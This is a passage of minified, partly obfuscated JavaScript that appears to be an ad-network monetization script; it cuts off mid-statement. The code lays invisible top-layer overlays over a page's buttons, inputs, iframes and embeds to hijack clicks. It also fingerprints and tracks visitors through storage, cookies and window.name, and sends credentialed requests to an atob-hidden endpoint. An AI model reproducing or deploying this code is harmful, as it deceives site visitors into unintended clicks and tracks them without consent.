B(),nd=B(),od=B(),dd=B();B();var pd=B(),Bc=B(),Ca=k.document.documentElement,H={A:function(a,b){if(k.addEventListener)r.A(a,b,!0,Ca,!1);else if(k.attachEvent){var d=Ca,e=Nb+a;d[e]=0;d.attachEvent("onpropertychange",function(c){c=c||k.event;if(c.propertyName==e){c.detail=d[e];var g={},l;for(l in c)g[l]=c[l];g.type=a;b(g)}})}},L:function(a,b){if(k.removeEventListener)r.L(a,b,!0,Ca);else if(k.detachEvent){var d=Ca;d.detachEvent("onpropertychange",b);var e=Nb+a;d[e]=null;delete d[e]}},B:function(a,b){if(k.document.dispatchEvent){var d=
f.createEvent("CustomEvent");d.initCustomEvent(a,!0,!0,b);Ca.dispatchEvent(d)}else Ca[Nb+a]=b}},db;Mb.Qb(arguments)?db=Mb.Ya(arguments[0]):db=arguments;kc(db);H.B(od);B();B();var u={F:[0,0],Db:[1,0],Eb:[2,0],Gb:[3,0],i:[4,1],xb:[5,0],Ed:[6,3],Oc:[7,4],Ac:[8,3],Cb:[9,0],j:[10,3],h:[11,3],Zc:[12,4],J:[13,3],I:[14,3],ma:[15,0],O:[16,0],Lb:[17,0],Jb:[18,0],nb:[19,0],mb:[20,1],ud:[21,0],Yc:[22,3],kb:[23,0],vb:[24,3],X:[25,3],l:[26,1],rd:[27,0],Dd:[28,0],Ea:[29,0],pd:[30,0],zd:[31,0],Ad:[32,0],yd:[33,0],
vd:[34,0],sd:[35,0],Sa:[36,0],Ta:[37,0],Ra:[38,0],ld:[39,0],jd:[40,0],qd:[41,0],pb:[42,0],qb:[43,0],wc:[44,0],xc:[45,0],yc:[46,0],ed:[47,0],Cc:[48,0],Id:[49,0],Hd:[50,0],Fd:[51,1],Gd:[52,0],m:[53,1],vc:[54,0],G:[55,0],lb:[56,0],g:[57,0],Ec:[58,0],a:[59,0],c:[60,0],f:[61,0],yb:[62,0],Pc:[63,0],s:[64,0],o:[65,0],w:[66,0],da:[67,0],Kc:[68,0],ca:[69,0],ia:[71,0],fa:[72,0],ha:[73,0],ja:[74,0],ka:[75,0],S:[76,0],P:[77,0],Fb:[78,0],H:[79,0],Wb:[80,0],kd:[81,0],Lc:[82,0],Pa:[83,0],oa:[84,0],hd:[85,0],Yb:[86,
0],zc:[87,0],Hb:[88,0],Qc:[89,0],dd:[90,0],bd:[91,0],cd:[92,0],Kb:[93,0],Oa:[94,0],Xc:[95,0],Z:[1E3,0],$:[1001,0],aa:[1002,0],ba:[1003,0],Y:[1004,0],Jc:[1005,0],Ic:[1006,0],Fc:[1007,0],Wc:[2001,0],Rc:[2002,0],Sc:[2003,0],Uc:[2004,0],ya:[2005,0],Ma:[2006,0],La:[2007,0],Qa:[3001,0],la:[3002,0]},zc=[1,3,4,5,23,2005,2006,2007,3001,3002],na={v:null,send:function(a,b){try{"string"==typeof b&&0<b.length&&(b=b.replace(/[,\r\n]/g,"").slice(0,1024));var d=k.localStorage.getItem("fjidd"),e=JSON.parse(d),c=e?
e.value:1,g=(new Ia(na.v.h,"/",!0)).a("cs",Ja(na.v.g.pa)).a("tid",na.v.c).a("pid",32).a("status",a[0]).a("info",b||"").a("v","0.9.1.5").a("u",c).a("tpag","1").a("pttl",X()).toString();cd(g)}catch(l){}}},ic=new N,fa={ea:0,rb:1,ub:2,Dc:3,Na:4},gc=!w.a()&&(w.chrome()||w.h());ia.prototype.remove=function(a){delete this.a[a]};ia.prototype.add=function(a){this.c(a)};ia.prototype.c=function(a){var b=this.a;b[a]||(b[a]=0);b[a]+=1};ia.prototype.K=function(a){var b=this.a,d;for(d in b)if(null===a(d,b[d]))break};
ia.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new ia,d=0;d<a.length;d++)b.add(a[d]);return b};var L={bc:function(a,b,d){if(a[b]==d)return a;if(!a.children||!a.children.length)return null;for(var e=0,c;e<a.children.length;e++)if(c=this.bc(a.children[e],b,d))return c;return null},ga:w.c()&&9>w.f(J.R)?function(a){a=a.getBoundingClientRect();a={top:a.top,right:a.right,bottom:a.bottom,left:a.left};a.height=a.bottom-a.top;a.width=a.right-a.left;return a}:
function(a){a=a.getBoundingClientRect();return{top:a.top,right:a.right,bottom:a.bottom,left:a.left,height:a.height,width:a.width}},uc:function(a,b){b=b||this.ga(a);if(0>b.left+b.width||0>b.right+b.width||0>b.top+b.height||0>b.bottom+b.height)return!1;var d=a.style;return"hidden"==d.visibility||"none"==d.display?!1:!(!a.offsetWidth&&!a.offsetHeight)},hc:function(a,b){b.parentNode.insertBefore(a,b.nextSibling)},eb:function(a,b){for(var d=[],e=0;e<a.length;e++){for(var c=!1,g=a[e],l=0;l<b.length;l++)if(g===
b[l]){c=!0;break}c||d.push(g)}return d},Da:function(a,b){for(var d=[],e=0;e<a.length;e++)for(var c=a[e],g=0;g<b.length;g++)if(c===b[g]){d.push(c);break}return d},f:function(a){return f.elementFromPoint.apply(k.document,a)},Aa:function(a){var b=f.createElement("textarea");b.innerHTML=a;return b.value},h:function(a){return w.c()&&8>=w.f(J.R)?a.innerText:a.textContent},a:function(a,b){try{var d=f.createElement("script");d.src=b+"?tid="+a;f.getElementsByTagName("head")[0].appendChild(d)}catch(c){E(u.i,
"exception in adding a another monetization: "+c)}},g:function(a,b){var d=f.createElement("a");d.setAttribute("href",a);d.setAttribute("target",b||"_blank");return d},j:function(a,b){return"position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:"+a+"px !important;height:"+b+"px !important;z-index:2147483647 !important;overflow:hidden !important;"},Za:function(a,b,d){for(b=b.toLowerCase();a&&"undefined"!=typeof a.tagName;){if(a.tagName.toLowerCase()==b&&(!d||
d(a)))return a;a=a.parentNode}return null},ab:function(a){return a?a.hostname==k.location.hostname:!1},c:function(a){return f.body.removeChild.call(k.document.body,a)},l:function(a,b){a.style.display=b?"block":"none"}};B();var Cc=B(),Qa=B(),Dc=B(),Ec=B();B();var qd=B(),Fc=B(),rd=B(),pb=B(),Qb={},G={D:function(a){return Qb[a]},N:function(a,b){Qb[a]=b},ib:function(a){delete Qb[a]}},dc=[[],[],[],[]],Wc=[1,1,5,5],eb={cb:function(a,b,d){try{return a.postMessage(b,d||"*"),!0}catch(c){return!1}},xd:function(a,
b,d){for(;a!=a.top;)a=a.parent,eb.cb(a,b,d)},mc:function(a,b,d,c,h,g){function l(b){r.L("message",l,!0,k);b.source===a&&(f&&clearTimeout(f),c(b[b.message?"message":"data"],b.source))}var f;r.A("message",l,!0,k);h&&0<h&&(f=F(function(){r.L("message",l,!0,k);g&&g()},h));return eb.cb(a,b,d)},Bd:function(a,b,d,c,h,g){for(;a!=a.top;)a=a.parent,eb.mc(a,b,d,c,h,g)},od:function(a){r.A("message",function(b){a(b[b.message?"message":"data"],b.source)},!0,k)},rc:function(a,b){r.A("message",function(d){d.source===
a&&b(d[d.message?"message":"data"],d.source)},!0,k)}},Gc=function(a){var b=!1;Hb()&&(b=!sc(a||.9));return b}(.9),sd=function(){var a;a=.9;return Hb()?sc(a):window.outerWidth/window.screen.availWidth>a&&window.outerHeight/window.screen.availHeight>a}(),td=Hb(),ca={qa:function(a){if(a=(new RegExp("[?&]"+encodeURIComponent(a)+"=([^&]*)")).exec(location.search))return decodeURIComponent(a[1])},cc:function(){return ca.qa("fc")},$b:function(){return ca.qa("cook")},dc:function(){return ca.qa("optid")},a:function(){return ca.qa("age")},
za:function(a,b,d,c,h){var g="",l=ob();a=(new Ia(d||a.j,b,a.a!=fa.ea)).a("cs",Ja(a.g.pa)).a("abt",a.a).a("red","1").a("sm",c&&c.id||0).a("k",Yc()).a("v","0.9.1.5").a("sts",lc).a("prn",l?"1":"0").a("emb",Gc?"1":"0").a("tid",a.c);try{"undefined"!==typeof k.gw11&&1==k.gw11&&a.a("win11",1)}catch(f){}try{"undefined"!==k.sldfhdsflshfsf&&1==k.sldfhdsflshfsf&&a.a("exs",1)}catch(f){}try{a.a("rxy",k.screen.width+"_"+k.screen.height)}catch(f){}k.localStorage.getItem("fjidd")&&(d=k.localStorage.getItem("fjidd"),
d=JSON.parse(d),a.a("u",d.value));k.localStorage.getItem("agecc")&&(d=k.localStorage.getItem("agecc"),d=JSON.parse(d),a.a("agec",d.value));a.a("fs",1);883667!==K&&C(u.La,W);83===oa&&a.a("t",600);if(90===oa)try{"undefined"!==k.lklefsvsdg&&(g+=k.lklefsvsdg+"_")}catch(f){}g+="oi"+y+"_";d=window.matchMedia("(prefers-color-scheme: dark)").matches;883667===K&&(g+=!0===d?"_dm":"_wm_",C(u.La,W));if("/floater"==b){a.a("m",W);a.a("ns",1);a.a("ndp",1);a.a("asi",1);try{var z=ca.cc(),m=ca.$b(),x=ca.dc();"undefined"!==
typeof z&&a.a("fc",z);"undefined"!==typeof m&&a.a("cook",m);"undefined"!==typeof x&&a.a("optid",x)}catch(f){}}(b=window.localStorage.getItem("ubw"))&&a.a("mbkb",JSON.parse(b).value);(b=Zc())&&a.a("subid",b);var D=0;l&&(D|=4);Gc&&(D|=8);h&&h.K(function(a){D|=a});if(c){a.a("ref",c.X());k.document.referrer&&(h=Jb(k.document.referrer).replace(/[\t\n\x0B\f\r]+/gm,""))&&0<h.length&&a.a("osr",h);if(h=c.l)1E3<h.length&&(h=h.substr(0,1E3)),a.a("dstl",h);c.Y().K(function(a){D|=a})}a.a("jst",D);a.a("enr",0);
G.D(Ec)&&a.a("frpt",1);a.a("lcua",M);try{a.a("tzd",""+-((new Date).getTimezoneOffset()/60))}catch(f){}try{a.a("uloc",""+vc())}catch(f){}a.a("if",0);0<g.length&&a.a("aa",g);return a},c:function(a){var b=f.createElement("a");b.href=a;return new Ia(b.hostname,b.pathname+b.search)}},Hc={D:function(a){var b=null,d=qd,c=G.D(d);if(c)b=c;else{if((c=f.getElementById("_admvnabb"))&&tc(c,"script"))b=c;else for(var c=f.getElementsByTagName("script"),h=0;h<c.length;h++)-1<c[h].src.indexOf("tid="+a)&&(b=c[h]);
b||(a=k.document.currentScript,c="clou".concat("dfr","ont"),a&&-1<a.src.indexOf(c)&&(b=a));G.N(d,b)}return b},L:function(a){try{var b=this.D(a);b&&(Ka(b),G.N(Fc,"//"+Jb(b.src)))}catch(d){E(u.i,"error in removing script: "+d)}},ac:function(a){var b,d=Fc,c=G.D(d);if(c)b=c;else if(a=this.D(a))if(a=a.src)b="//"+Jb(a),G.N(d,b);return b}},ha={};U.f=function(){return new U(X(),0)};U.a=function(){return new U(0,0)};U.c=function(a){return a?"string"==typeof a&&(a=a.split("_"),2==a.length)?(a=[parseInt(a[0],
10),parseInt(a[1],10)],isNaN(a[0])||isNaN(a[1])?null:new U(a[0],a[1])):null:new U(X(),0)};U.prototype.f=function(){return[this.c,this.a].join("_")};var ud={1:1,2:2};k.LAST_CORRECT_EVENT_TIME=0;Y.prototype.O=function(a){return a};Y.prototype.l=function(a){return this.c=cc(this,this.s(),a)};Y.prototype.H=function(a){return this.a=cc(this,this.m(),a)};Y.prototype.o=function(){return this.g+"_ts"};Y.prototype.s=function(){return this.g+"_d"};Y.prototype.m=function(){return this.g+'_u["'+Lb(window.btoa(location.pathname+
""))+'"]'};Y.prototype.S=function(){this.c.a++;this.a.a++;Z.C.setItem(this.o(),""+this.f.a);Z.C.setItem(this.s(),this.c.f());Z.C.setItem(this.m(),this.a.f())};Y.prototype.w=function(){var a=this.F,b=this.G,d=this.I,c=1E3*this.J,h=[];this.P();if(!a&&!b&&!d)return[0,0];this.c=this.l(h);this.a=this.H(h);if(1>h.length&&0==this.c.a&&0==this.a.a)return[0,0];if(0<h.length)return[-1,0];h=this.a.c>this.c.c?this.c.c:this.a.c;if(0<h){if(void 0===Sa.REFRESH||h+c<this.f.a)return Z.sa(this.h.f),[0,0]}else 0==h&&
void 0===Sa.REFRESH&&Z.sa(this.h.f);return 0<d&&(h=Z.C.getItem(this.o()),h=parseInt(h,10),isNaN(h)&&(h=0),c=this.f.a,d=h+d,this.f.a<d)?[1,d-c||0]:a&&this.c.a>=a?[3,0]:b&&this.a.a>=b?[2,0]:[0,0]};Y.prototype.j=function(){return 0===this.w()[0]};Y.prototype.P=function(){this.f=new Tc};Ia.prototype.a=function(a,b){this.c[a]=b;return this};Ia.prototype.toString=function(){var a=yc(this.c),b;this.h?b=xc(this.f,Ja(this.g+"?"+a)):(a=xc(this.f,this.g,a),b=b||4,b=a+=(-1<a.indexOf("?")?"&":"?")+"_"+xa(b)+"="+
X());return b};va.prototype.setItem=function(){var a=window.localStorage.setItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};va.prototype.getItem=function(){return window.localStorage.getItem.apply(window.localStorage,arguments)};va.prototype.clear=function(){var a=window.localStorage.clear.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};va.prototype.removeItem=function(){var a=window.localStorage.removeItem.apply(window.localStorage,
arguments);this.length=window.localStorage.length;return a};va.prototype.key=function(){return window.localStorage.key.apply(window.localStorage,arguments)};ua.prototype.setItem=function(){var a=window.sessionStorage.setItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};ua.prototype.getItem=function(){return window.sessionStorage.getItem.apply(window.sessionStorage,arguments)};ua.prototype.clear=function(){var a=window.sessionStorage.clear.apply(window.sessionStorage,
arguments);this.length=window.sessionStorage.length;return a};ua.prototype.removeItem=function(){var a=window.sessionStorage.removeItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};ua.prototype.key=function(){return window.sessionStorage.key.apply(window.sessionStorage,arguments)};ea.prototype.removeItem=function(){};ea.prototype.setItem=function(){};ea.prototype.V=function(){var a=this;this.forEach(function(){a.length++})};ea.prototype.key=function(a){var b=
null;this.forEach(function(d,c,h){if(h===a)return b=d,!1});return b};ea.prototype.getItem=function(a){var b=null;this.forEach(function(d,c){if(a===d)return b=c,!1});return b};ea.prototype.clear=function(){var a=this;this.forEach(function(b){a.removeItem(b)})};wa.prototype=new ea;wa.prototype.forEach=function(a){for(var b=k.document.cookie.split(";"),d=0;d<b.length;d++){var c=b[d].split("=");if(!1===a(c[0].trim(),c[1],d))break}};wa.prototype.setItem=function(a,b){this.nc(a,b)};wa.prototype.nc=function(a,
b){k.document.cookie=a+"="+b.toString()+"; expires=Tue Jan 19 2038 00:00:00 GMT";this.V()};wa.prototype.removeItem=function(a){k.document.cookie=a+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";this.V()};ma.prototype=new ea;ma.prototype.forEach=function(a){for(var b=k.name.split(";"),d=0;d<b.length;d++){var c=b[d].split("=");if(!1===a(c[0].trim(),c[1],d))break}};ma.prototype.setItem=function(a,b){var d=this.hb();d[a]=b;k.name=this.Va(d);this.V()};ma.prototype.removeItem=function(a){var b=this.hb();b[a]=
null;delete b[a];k.name=this.Va(b);this.V()};ma.prototype.Va=function(a){var b=[],d;for(d in a)b.push([d,a[d]].join("="));return b.join(";")};ma.prototype.hb=function(){var a={};this.forEach(function(b,d){a[b]=d});return a};Ha.prototype=new ea;Ha.prototype.forEach=function(a){var b=0,d;for(d in this.map)if(!1===a(d,this.map[d],b++))break};Ha.prototype.setItem=function(a,b){this.map[a]=b;this.V()};Ha.prototype.removeItem=function(a){this.map[a]=null;delete this.map[a];this.V()};var Z,Sa={SESSION:1,
REFRESH:2,OTHER:0},vd=N.a("iframe object canvas embed input button".split(" ")),ka=[],fb=B(),Qc=N.a(["embed","object"]);q.h="_novr";q.prototype.a=function(){return!0};q.prototype.g=function(a){this.v=a};q.prototype.j=function(a){this.f=a};q.prototype.$=function(){function a(){try{if(!d.Z()&&d.f.j()){clearTimeout(b);for(var c=0;c<ka.length;c++)ka[c].style.display="block";return}}catch(e){E(u.i,""+e)}b=F(a,100)}for(var b,d=this,c=0;c<ka.length;c++)ka[c].style.display="none";b=F(a,100)};q.a=function(a){return a.f};
q.c=function(a){return q.a(a)+"_p"};q.j=function(){};q.m=function(a,b){var d=!1;0<L.Da(f.querySelectorAll(b),[a]).length&&(d=!0);return d};q.l=function(){var a="";try{var b=f.querySelector(void 0);if(b&&tc(b,"a")){var d=b.href;d&&(a=d)}}catch(c){E(u.i,"error in dstl overwrite: "+c)}return a};q.g=function(a){var b="";(a=L.Za(a,"a"))&&(a=a.href)&&(b=a);return b};q.f=[];q.prototype.I=function(){try{if(k.document.body&&this.f.j()){var a=this.v,b=q.a(a),d;a:{var c=this.aa;if(0<V.length){for(var h=f.querySelectorAll(vb),
g=[],l=0;l<h.length;l++)vd.c(h[l].tagName.toLowerCase())&&g.push(h[l]);d=g}else{g=f.querySelectorAll("iframe, object, canvas, embed, input, button");if(pa&&0<pa.length){var z=f.querySelectorAll(wb);if(0<z.length){d=L.eb(g,z);break a}}h=[];for(l=0;l<g.length;l++){var m=g[l];try{c(m)&&h.push(m)}catch(p){E(u.i,"error in checking for no overlay property: "+p)}}var x;if(h&&0<h.length)x=L.eb(g,h);else{l=[];for(c=0;c<g.length;c++)l.push(g.item(c));x=l}d=x}}for(var D,g=0;g<q.f.length;g++){D=q.f[g];var aa;
Ra(D)?(aa=f.getElementById(D.getAttribute(fb)),aa||(aa=this.m(D,L.ga(D),a),D.setAttribute(fb,aa.id))):aa=D[b];bc(aa,D)}for(g=0;g<d.length;g++)this.F(a,d[g])}}catch(p){E(u.i,""+p)}};q.prototype.H=function(){this.s||(this.s=function(){this.I()});this.s()};var Ic=[0,0];r.A("mousemove",function(a){a=a||window.event;Ic=[a.clientX,a.clientY];H.B(kd,Ic)},!0,k.document);q.prototype.ia=function(){return 1==this.ma()};q.prototype.G=function(){this.ia()&&this.f.S()};q.prototype.P=function(a){return ca.za(a,
"/",ja,this,void 0)};q.prototype.ma=function(){return ud[void 0]||2};q.prototype.w=function(){return!0};q.prototype.m=function(a,b,d){var c=f.createElement("div");c[q.a(d)]=!0;this.h()&&(c[void 0]=!0);d=c.style;d.height=b.height+"px";d.width=b.width+"px";d.zIndex="2147483647";"a"==a.tagName.toLowerCase()?d.cursor="pointer":"pointer"==sb(a,"cursor","cursor")&&(d.cursor="pointer");Ra(a)&&(c.id=B());return c};q.prototype.F=function(a,b){var d;if(d="padmvpu_ppdf"!=b.id)Ra(b)?(d=b.getAttribute(fb),d=f.getElementById(d)):
d=b[q.a(a)],d=!(d&&null!=d.parentNode);if(d&&(d=L.ga(b),!(5>d.width||5>d.height)&&L.uc(b,d))){d=this.m(b,d,a);Ra(b)?b.setAttribute(fb,d.id):b[q.a(a)]=d;d[q.c(a)]=b;var c;c=b;if(c.parentNode){for(var h=[c.offsetTop,c.offsetLeft];c.parentNode;){c=c.parentNode;if(c.offsetTop!==h[0]||c.offsetLeft!==h[1])break;h=[c.offsetTop,c.offsetLeft]}c=c.style&&"relative"==c.style.position}else c=!0;c&&80!==oa?(c=d.style,c.top=c.left="0px",c.position="absolute",b.parentNode.appendChild(d)):(q.f.push(b),bc(d,b),k.document.body.appendChild(d));
ka.push(d)}};q.prototype.da=function(){for(var a=0;a<ka.length;a++)Ka(ka[a]);ka=[];this.ha()};q.prototype.ba=function(a,b){return a&&a[q.a(b)]?!0:!1};q.prototype.Z=function(){return this.ja||!1};q.prototype.ha=function(){this.ja=!1};q.prototype.X=function(){return k.location.href.replace(/[\t\n\x0B\f\r]+/gm,"")};q.prototype.o=function(a){this.l=q.g(a)};q.prototype.c=function(){return!0};q.prototype.Y=function(){return new N};q.prototype.ka=function(){return!0};q.prototype.S=function(){return 100};
q.prototype.fa=function(a){this.b=a};q.prototype.h=function(){return!1};q.prototype.aa=function(){return!1};var $b=[728,90,350,90,300,250,468,60,250,250,160,600,120,600,120,240,240,400,300,600,670,670,600,270,600,400,125,125,234,60,200,200,336,280,180,150,120,60,800,440,800,600,630,250,630,500,960,330],wd=[426,240,640,360,854,480,1280,720,1920,1080,2560,1440,3840,2160],Yb=[4,"download",4,"install",4,"descargar",4,"telecharger",11,"premium",11,"upgrade",5,"vpn",6,"watch",3,"magnet:",3,".torrent",9,
"play"],xd=N.a(["embed","video","object","canvas"]),yd=N.a("p h1 h2 h3 h4 h5 h6 u b i strong big small label em font".split(" ")),zd=N.a("form input select option button textarea".split(" ")),Ub=[function(a){if(zd.c(sa(a)))return[7,ta(a)]},function(a){if("a"==sa(a)){var b=ta(a);0==b&&(b=L.ab(a)?1:2);return[1,b]}},function(a){if("img"==sa(a))return[5,mb(ta(a),a)]},function(a){if(xd.c(sa(a))){var b=a.getBoundingClientRect();if(nb(b.width,b.height,wd,.2))return[2,9]}if(-1<a.outerHTML.replace(a.innerHTML,
"").indexOf("jw-"))return[2,9]},function(a){var b=a.getBoundingClientRect();if(yd.c(sa(a))||0<a.innerHTML.length&&a.innerHTML==a.innerText)return[4,mb(ta(a,!0),a)];if(.98<b.width/k.document.documentElement.offsetWidth)return[3,mb(ta(a),a)]},function(a){var b=a.getBoundingClientRect();if(nb(b.width,b.height,$b,.1)&&10>=Vb(a))return[6,8]}],gb,da={fb:function(a,b,d,c,h){a=f.querySelectorAll(a.join(", "));for(var g=0;g<a.length;g++){var l=a[g];l.native_ads_ct=b;l.native_ads_ctc=d;l.native_ads_ctt=c;l.native_ads_ddb=
h}},c:function(a){gb&&H.L(Pb,gb);for(var b=0;b<a.length;b++)a[b][0]=Sb([a[b][0]]);gb=function(){for(var b=0;b<a.length;b++){var c=a[b];da.fb(c[0],c[1],c[2],c[3],c[4])}};H.A(Pb,gb)},T:{va:0,Ga:1,Fa:-1},a:function(a,b){try{var d=f.elementFromPoint(a.clientX,a.clientY);do{var c=Tb(d,b),d=c[0],h=c[1];if(h===da.T.va)return[c[2],c[3],c[4],c[5]];if(h===da.T.Fa)break;d=d.parentNode}while(h==da.T.Ga);return[0,0,b.c,null]}catch(g){return[0,0,b.c,null]}}},Jc=[[Sb(Gb("vNtTvfDTnc4GgG8SCwaKCMrJhG8UBwbBAenQoiDqgftRhfmzAenNfkaKB7sJg70KDyxPBMlGnc4LgS8LnxJTByxHCGO0t70SvftVg9VUWcDDnc49CMqXCMlIgfmVhx0TB749geVKhftavNmGg80HCy09ByVNAzmXD7VUh7l9nxJTByxHCGO0t6mZgM0LBywNfn==").split("@")),
6,12]];Ib(function(){for(var a=0;a<Jc.length;a++)da.fb.apply(null,Jc[a])},500);S.prototype.a=function(){this.c.l();return this.c.O(this.s)};S.prototype.f=function(){var a=this.a();a.j(this.c);a.g(this.v);return a};S.prototype.I=function(a){var b=this;try{a(function(a){H.B(lb);a=a||k.event;var c=!1;try{G.ib(pb);var h=b.f();h.$();var g=a.target;if(!(V&&0<V.length&&!b.G(g)||V&&1>V.length&&pa&&0<pa.length&&b.F(g))){var f=g,z=q.c(b.v);if(!h.h()||!b.w(f,b.v)){f[z]&&(f=g[z]);G.N(rd,f);C(u.Fb);if(h.a(a)&&
b.c.j()){c=!0;f&&f!==k.document&&h.o(f);C(u.Gb,""+a.type);g&&!0===h.ba(g,b.v)&&C(u.Cb,""+a.type);b.o&&(b.l=h.P(b.v),k.LAST_CORRECT_EVENT_TIME=(new Date).getTime());h.G();C(u.lb,ob()?"1":"0");var m=u.Hb,x;a:{h=1;try{for(var D=[1,A.a!=fa.ea&&A.a!=fa.Na,ob(),"https:"==k.location.protocol,td,sd,G.D(Qa)],g=0;g<D.length;g++)D[g]&&(h|=1<<g)}catch(p){x=0;break a}x=h}C(m,""+x);window.navigator.userAgent.indexOf("15_")}c&&(k.localStorage.setItem("sle",!0),r.qc(a),r.jc(a))}}}catch(p){E(u.i,""+p)}})}catch(d){E(u.i,
""+d)}Ib(function(){var a=b.f();a&&a.c()&&(b.f().H(),H.B(Pb))},b.a().S());this.f().ka()&&Hc.L(b.v.c)};S.prototype.m=function(a){this.l=a};S.prototype.j=function(a){this.c=a};S.prototype.h=function(a){this.o=a};S.prototype.g=function(a){this.v=a};S.prototype.F=function(a){var b=f.querySelectorAll(wb);return b&&b.length&&0<L.Da(b,[a]).length};S.prototype.G=function(a){var b=f.querySelectorAll(vb);if(b&&0<b.length){var d=q.c(this.v);a=a&&a[d]?a[d]:a;if(!a||!(0==b.length||1>L.Da(b,[a]).length))return!0}return!1};
S.prototype.H=function(a,b){this.j(a);this.g(b);var d=ha[oa+""];d&&(this.s=d);this.a().g(b)};S.prototype.w=function(a,b){return!0===a[void 0]&&!a[q.c(b)]};S.prototype.J=function(a){var b;b=b||k.document;uc().K(function(d){r.A(d,a,!0,b)});r.pc(a,b)};var Pc={pa:Math.random().toString().slice(2,17),lc:function(){this.pa=Math.random().toString().slice(2,17)}};Ga.prototype.c=function(a){a=new Oc(Ta,K,Ta,a);this.g(a);return a};Ga.prototype.a=function(a){return new Y(void 0,void 0,a,void 0,void 0)};Ga.prototype.f=
function(a){return new Rc(a)};Ga.prototype.g=function(a){na.v=a};kb.prototype=new q;kb.a=function(a){a?C(u.xb):C(u.Eb)};Fa.prototype=new kb;Fa.prototype.a=function(){var a=!1,b=this.b;b&&0<b.length&&(a=!0);return a};Fa.prototype.w=function(){return this.gb};Fa.prototype.h=function(){return!0};k.lklefsvsdg=(.5<=Math.random()?"lbnt":"lbnw")+"_";"undefined"!==typeof Fb&&Fb||(jd(),id());(function(a,b){hd();for(var d=new XMLHttpRequest,c="",h=0;12>h;h++)c+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(Math.floor(62*
Math.random()));d.open("GET","https://"+a+atob("L3V0eD9jYj0=")+c+"&top="+gd()+"&tid="+b,!0);d.withCredentials=!0;d.send(null)})(ja,K);if(975498!==K||!function(){var a=navigator.userAgent.toLowerCase();return a.includes("tv")||a.includes("smarttv")||a.includes("googletv")||a.includes("appletv")||a.includes("hdmi")||a.includes("netcast")||a.includes("viera")||a.includes("nettv")||a.includes("roku")||a.includes("dlnadoc")||a.includes("ce-html")}()){var hb=new Ga,A=hb.c(fa.Na);try{var Ad=function(){var a,
b,d,c;if(la>ib)throw Error("Invalid byte index");if(la==ib)return!1;a=jb[la]&255;la++;if(!(a&128))return a;if(192==(a&224)){b=Da();a=(a&31)<<6|b;if(128<=a)return a;throw Error("Invalid continuation byte");}if(224==(a&240)){b=Da();d=Da();a=(a&15)<<12|b<<6|d;if(2048<=a){if(55296<=a&&57343>=a)throw Error("Lone surrogate U+"+a.toString(16).toUpperCase()+" is not a scalar value");return a}throw Error("Invalid continuation byte");}if(240==(a&248)&&(b=Da(),d=Da(),c=Da(),a=(a&7)<<18|b<<12|d<<6|c,65536<=a&&
1114111>=a))return a;throw Error("Invalid UTF-8 detected");},Da=function(){if(la>=ib)throw Error("Invalid byte index");var a=jb[la]&255;la++;if(128==(a&192))return a&63;throw Error("Invalid continuation byte");};if(function(){var a;a="_"+Lb("kdsjflksdhflsdkhljshgljretnative_ads"+K);k[a]?a=!1:(k[a]=1,a=!0);return a}()){C(u.Db);var Rb=hb.a(A);Z=hb.f(A);var Ea=function(a){this.id=a};Ea.prototype=new Fa;var Bd=XMLHttpRequest.DONE||4,Q=function(a,b,d,c,h,g,f){a=a.toUpperCase();var z=new XMLHttpRequest;
z.open(a,b,!0);z.onreadystatechange=function(){if(z.readyState==Bd){z.ontimeout=function(){};m&&(k.clearTimeout(m),m=!1);var a=z.responseText.trim();200==z.status||204==z.status||205==z.status?d(a,z.status):c(a,z.status)}};var m;h&&(z.timeout=h,"ontimeout"in XMLHttpRequest.prototype?z.ontimeout=function(){c(z.responseText.trim(),504)}:m=F(function(){z.abort();c("",-1)},h));z.withCredentials="undefined"!=typeof g?g:!0;z.send(f||"")},Cd={ec:function(){function a(a){a=window.getComputedStyle(a);return"none"===
a.display||"hidden"===a.visibility}"undefined"==typeof getComputedStyle&&(getComputedStyle=function(a){return a.currentStyle});for(var b,d=f.body.getElementsByTagName("*"),c=[],h=0,g=d.length;h<g;h++)a(d[h])||c.push(d[h]);for(var l=c.length,d={},k=0,m=.1*l,h=0;h<l&&!(b=c[h],b.style&&(g=b.style.fontFamily||getComputedStyle(b,"").getPropertyValue("font-family"))&&(b=b.style.fontSize||getComputedStyle(b,"").getPropertyValue("font-size"),b=Number(b.replace(/\D/g,"")),d[g]=g in d?d[g]+b:b,k+=1),k>m);h++);
c="Arial";h=0;d=Object.entries(d);l=0;for(k=d.length;l<k;l++)g=d[l][0],m=d[l][1],m>h&&(c=g,h=m);return c}},p=function(a){this.id=a},I=function(){};p.prototype=new Ea;p.f="";p.h="https://ad-maven.com";p.o=function(){};p.prototype.O=function(a){try{for(var b=0,d=f.querySelectorAll("script").length;b<d;b++)if(f.scripts[b].dataset.na){var c=f.createElement("div");P(c,{display:"flex",justifyContent:"center",width:"100%"});L.hc(c,f.scripts[b]);Ka(f.scripts[b]);break}p.b=a;p.j(c)}catch(h){E(u.i,"Not found selector for creating advertisements: "+
h)}};p.g=function(){var a=f.querySelectorAll("."+p.c.link);if("undefined"!=typeof a&&null!=a&&p.b[5])for(var b=0;b<a.length;b++)a[b].kc=p.b[b],a[b].addEventListener("click",function(a){a.preventDefault();a=this.kc[5];for(var b=0,c=a.length;b<c;b++)Q("GET",a[b],I,I,0,!1);window.open(this.href,"_blank")},!1)};p.m=function(){for(var a=0,b=p.b.length;a<b;a++)for(var d=0,c=p.b[a][3];d<c;d++)Q("GET",p.b[a][3][d],I,I,0,!1)};p.l=function(){for(var a,b=0;b<p.b.length;b++)if(null==p.b[b][0]||""==p.b[b][0]||
